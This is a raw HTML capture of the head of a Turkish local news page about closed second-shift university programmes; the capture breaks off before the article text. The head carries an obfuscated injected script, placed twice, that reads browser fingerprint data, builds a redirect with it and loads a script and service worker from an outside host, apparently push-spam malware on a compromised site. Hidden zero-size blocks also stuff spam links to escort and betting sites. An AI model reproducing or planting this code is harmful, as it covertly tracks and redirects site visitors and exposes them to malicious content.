

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/
body_size: 45952
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>İkinci öğretim programları kapatıldı - Edirne Yenigün</title>
<meta name="description" content="Yükseköğretim Kurulu&#039;ndan (YÖK) yapılan açıklamaya göre Özvar, kurulda gerçekleştirilen 259. Üniversitelerarası Kurul Toplantısı&#039;nın açılışında konuştu."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="İkinci öğretim programları kapatıldı - Edirne Yenigün" />
<meta property="og:description" content="Yükseköğretim Kurulu&#039;ndan (YÖK) yapılan açıklamaya göre Özvar, kurulda gerçekleştirilen 259. Üniversitelerarası Kurul Toplantısı&#039;nın açılışında konuştu." />
<meta property="og:url" content="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:tag" content="edirne" />
<meta property="article:tag" content="eğitim" />
<meta property="article:tag" content="İkinci öğretim programları kapatıldı" />
<meta property="article:section" content="Gündem" />
<meta property="og:updated_time" content="2024-07-10T15:32:30+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg" />
<meta property="og:image:width" content="869" />
<meta property="og:image:height" content="477" />
<meta property="og:image:alt" content="İkinci öğretim programları kapatıldı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-10T15:32:29+03:00" />
<meta property="article:modified_time" content="2024-07-10T15:32:30+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="İkinci öğretim programları kapatıldı - Edirne Yenigün" />
<meta name="twitter:description" content="Yükseköğretim Kurulu&#039;ndan (YÖK) yapılan açıklamaya göre Özvar, kurulda gerçekleştirilen 259. Üniversitelerarası Kurul Toplantısı&#039;nın açılışında konuştu." />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg","width":"869","height":"477","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/#webpage","url":"https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/","name":"\u0130kinci \u00f6\u011fretim programlar\u0131 kapat\u0131ld\u0131 - Edirne Yenig\u00fcn","datePublished":"2024-07-10T15:32:29+03:00","dateModified":"2024-07-10T15:32:30+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"\u0130kinci \u00f6\u011fretim programlar\u0131 kapat\u0131ld\u0131 - Edirne Yenig\u00fcn","datePublished":"2024-07-10T15:32:29+03:00","dateModified":"2024-07-10T15:32:30+03:00","articleSection":"E\u011fitim, G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Y\u00fcksek\u00f6\u011fretim Kurulu&#039;ndan (Y\u00d6K) yap\u0131lan a\u00e7\u0131klamaya g\u00f6re \u00d6zvar, kurulda ger\u00e7ekle\u015ftirilen 259. \u00dcniversiteleraras\u0131 Kurul Toplant\u0131s\u0131&#039;n\u0131n a\u00e7\u0131l\u0131\u015f\u0131nda konu\u015ftu.","name":"\u0130kinci \u00f6\u011fretim programlar\u0131 kapat\u0131ld\u0131 - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; İkinci öğretim programları kapatıldı yorum akışı" href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/28414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=28414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fikinci-ogretim-programlari-kapatildi-28414%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fikinci-ogretim-programlari-kapatildi-28414%2F&#038;format=xml" />
    <meta property="og:title" content="İkinci öğretim programları kapatıldı" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a 